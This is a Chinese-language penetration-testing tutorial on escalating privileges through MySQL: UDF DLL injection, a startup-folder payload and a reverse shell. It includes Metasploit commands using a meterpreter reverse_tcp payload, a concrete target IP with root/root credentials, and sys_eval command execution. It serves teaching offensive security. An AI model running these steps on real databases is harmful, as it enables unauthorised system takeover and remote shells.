权限提升-MYSQL数据库提权

基础知识

1、需要了解掌握的权限?

后台权限,网站权限,数据库权限,接口权限,系统权限,域控权限等

2、权限获取方法简要归类说明?

后台权限:SQL注入,数据库备份泄露,默认或弱口令等获取帐号密码进入

网站权限:后台提升至网站权限,RCE或文件操作类、反序列化等漏洞直达Shell

数据库权限:SQL注入,数据库备份泄露,默认或弱口令等进入或网站权限获取后转入

接口权限:SQL注入,数据库备份泄露,源码泄漏,培植不当等或网站权限获取后转入

系统权限:高危系统漏洞直达或网站权限提升转入、数据库权限提升转入,第三方转入等

域控权限:高危系统漏洞直达或内网横向渗透转入,域控其他服务安全转入等

3、常见权限获取后能操作的具体事情?

后台权限:

常规WEB界面文章分类等操作,后台功能可操作类

网站权限:

查看或修改程序源代码,可以进行网站或应用的配置文件读取(接口配置信息,数据库配置信息等),还能收集服务器操作系统相关的信息,为后续系统提权做准备。

数据库权限:

操作数据库的权限,数据库的增删改等,源码或配置文件泄漏,也可能是网站权限(webshell)进行的数据库配置文件读取获得。也可以作为提升系统权限手段。

接口权限:

后台或网站权限后的获取途径:后台(修改配置信息功能点),网站权限(查看的配置文件获取),具体可以操作的事情大家自己想想。

系统权限:如同在你自己操作自己的电脑一样

域控权限:如同在你自己操作自己的虚拟机一样

案例演示

MYSQL-UDF提权

概述:获取密码-开启外联-高版本创建目录-MSF导出dll-Webshell执行后续



查看数据库版本和安装目录,数据库版本的不同对应生成dll文件的目录也不同。

mysql<5.2 导出目录c:/windows或system32

mysql=>5.2 导出安装目录/lib/plugin/

利用MSF进行数据库的UDF提权



因为MYSQL数据库中的root用户默认不能外联,所以需要在利用数据库的命令开启外联。当执行完命令后,root用户前的表格出现了%时,证明可以任意主机链接。





使用MSF中的exploit/multi/mysql/mysql_udf_payload 模块可以进行UDF提权并设置账号密码

use exploit/multi/mysql/mysql_udf_payload

set payload windows/meterpreter/reverse_tcp

set 账号 密码

set rhosts 地址

run



用run进行链接。UDF模块提权会向目录里导入一个dll文件,而导入文件会插入到mysql库的func里。

那么在刚才说的目录中会出现一个dll文件(因为小编的数据库大于5版本,所以在plugin目录下,如果没有该目录手动创建即可)。

攻击者可以利用生成的dl文件提供的函数执行系统命令。



sys_eval,执行任意命令,并将输出返回。

sys_exec,执行任意命令,并将退出码返回。

sys_get,获取一个环境变量。

sys_set,创建或修改一个环境变量。

利用命令绑定sys_eval函数。查询绑定成功后,执行命令即可。

MYSQL启动项提权

利用msf启用该漏洞的对应模块模块,设置账号和密码。(注意:需要开启外联)

设置目标地址,设置allow为true,利用run直接跑即可

use exploit/windows/mysql/mysql_start_up

set rhosts 47.102.195.100

set username root

set password root

run

![]()

![]()

在数据库所在的系统中的启动目录生成了RoNuO执行文件,后续操作只要让msf监听端口和ip,等待目标服务器重启即可



MYSQL反弹shell



将代码利用mysql执行命令进行执行

代码解析:为@a赋值一个反弹shell的命令,创建一个Ghost表,将@a的值赋值,将Ghost表下载到lib下的plugin目录并生成dll文件,然后设置好ip和端口利用dll文件进行shell反弹。

在kali中执行对应的端口,执行后即可反弹